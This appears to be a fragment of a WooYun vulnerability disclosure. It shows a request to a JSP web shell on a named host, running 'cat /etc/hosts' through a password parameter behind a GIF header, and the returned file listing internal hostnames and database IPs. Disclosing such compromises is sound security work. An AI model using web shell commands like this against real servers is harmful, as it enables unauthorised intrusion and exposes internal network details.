 lt-car.ecaic.com/qcar/cmd.jsp?pwd=024&l=cat /etc/hosts
gif89a
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 CAHX-kscd-dmzap02 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.1.1.11 cadb01-vip
10.1.1.12 cadb02-vip
www.wooyun.org